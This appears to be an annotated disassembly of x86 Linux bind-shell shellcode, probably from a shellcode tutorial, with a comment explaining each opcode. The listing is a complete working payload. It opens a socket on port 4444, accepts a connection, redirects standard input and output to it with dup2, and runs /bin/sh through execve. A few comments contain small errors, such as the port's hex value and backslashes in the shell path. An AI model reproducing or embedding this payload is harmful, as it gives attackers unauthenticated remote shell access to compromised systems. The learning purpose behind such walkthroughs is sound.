 2 ; socketcall() – Socket() – sockfd = socket(AF_INET, SOCK_STREAM, 0);
3 00000000 31DB xor ebx,ebx ; [EBX = 0x0] Zeroing out EBX
4 00000002 F7E3 mul ebx ; Zeroing out EAX and EDX by using 'mul' which has storage destinations of EAX and EDX
5 00000004 53 push ebx ; Pushing EBX (0x0) onto the stack ==> int protocol = 0
6 00000005 43 inc ebx ; [EBX = 0x1] Increase EBX by 0x1
7 00000006 53 push ebx ; Pushing EBX (0x1) onto the stack ==> int SOCK_STREAM = 1
8 00000007 6A02 push byte +0x2 ; Pushing a single byte 0x2 onto the stack ==> int AF_INET = 2
9 00000009 89E1 mov ecx,esp ; Moving stack pointers for socket() to ECX
10 0000000B B066 mov al,0x66 ; [EAX = 0x66] Moving 0x66 (socketcall) to A low in EAX – >>> int("0x66", 16) = 102 == #define __NR_socketcall 102 in unistd_32.h
11 0000000D CD80 int 0x80 ; Execute SYS_SOCKET
12
13 ; socketcall() – Bind() – bind(sockfd, (struct sockaddr *) &addr, sizeof(addr));
14 0000000F 5B pop ebx ; [EBX = 0x2] Storing current stack (0x2) to EBX ––> SYS_BIND (2 in net.h)
15 00000010 5E pop esi ; [ESI = 0x1] Sotring current stack (0x1) to ESI
16 00000011 52 push edx ; Pushing EDX (0x0) onto the stack ––> sin_addr = 0.0.0.0
17 00000012 680200115C push dword 0x5c110002 ; Pushing 0x5c110002 onto the stack ––> Port = 4444 (0x5211 = >>> hex(4444) in Little–Endian); 0x2 = AF_INET
18 00000017 6A10 push byte +0x10 ; Pushing 0x10 (Length 16) onto the stack ==> sizeof(addr) = 16
19 00000019 51 push ecx ; Pushing ECX onto the stack ==> (struct sockaddr *) &addr
20 0000001A 50 push eax ; Pushing EAX onto the stack ==> sockfd from the Socket() call
21 0000001B 89E1 mov ecx,esp ; Moving stack pointers for socket() to ECX
22 0000001D 6A66 push byte +0x66 ; Pushing 0x66 (socketcall) onto the stack
23 0000001F 58 pop eax ; [EAX = 0x66] Storing 0x66 to the EAX register
24 00000020 CD80 int 0x80 ; Execute SYS_BIND
25
26 ; socketcall() – Listen() – listen(sockfd, 0);
27 00000022 894104 mov [ecx+0x4],eax ; Moving EAX to a location on the stack of EXC + 0x4
28 00000025 B304 mov bl,0x4 ; [EBX = 0x4] Moving 0x4 to B low in EBX ––> SYS_LISTEN (4 in net.h)
29 00000027 B066 mov al,0x66 ; [EAX = 0x66] Moving 0x66 (socketcall) to A low in EAX
30 00000029 CD80 int 0x80 ; Execute SYS_LISTEN
31
32 ; socketcall() – Accept() – acceptfd = accept(sockfd, NULL, NULL);
33 0000002B 43 inc ebx ; [EBX = 0x5] Increase EBX by 0x1 ––> SYS_ACCEPT (5 in net.h)
34 0000002C B066 mov al,0x66 ; [EAX = 0x66] Moving 0x66 (socketcall) to A low in EAX
35 0000002E CD80 int 0x80 ; Execute SYS_ACCEPT
36
37 ; socketcall() – Dup2() – dup2(acceptfd, 0); // stdin, dup2(acceptfd, 1); // stdout, dup2(acceptfd, 2); // stderr
38 00000030 93 xchg eax,ebx ; EBX to have new sockfd from EAX
39 00000031 59 pop ecx ; Storing the counters in ECX
40 00000032 6A3F push byte +0x3f ; #define __NR_dup2 63 ––> Hex: 0x3f
41 00000034 58 pop eax ;
42 00000035 CD80 int 0x80 ; Execute Dup2()
43 00000037 49 dec ecx ; Decrease the counter by 0x1
44 00000038 79F8 jns 0x32 ; Jump to 0x32 (push byte +0x3f) location if SF=0 is not set
45
46 ; execve() – execve("/bin/sh", NULL, NULL);
47 0000003A 682F2F7368 push dword 0x68732f2f ; Pushing '\\sh' onto the stack
48 0000003F 682F62696E push dword 0x6e69622f ; Pushing '\bin'onto the stack
49 00000044 89E3 mov ebx,esp ; Moving the current stack pointer to EBX
50 00000046 50 push eax ; Null terminator
51 00000047 53 push ebx ; Pushing the EBX register onto the stack
52 00000048 89E1 mov ecx,esp ; Moving the current stack pointer to ECX
53 0000004A B00B mov al,0xb ; Moving the 0xb (execve) to A low in EAX
54 0000004C CD80 int 0x80 ; Execute execve()
55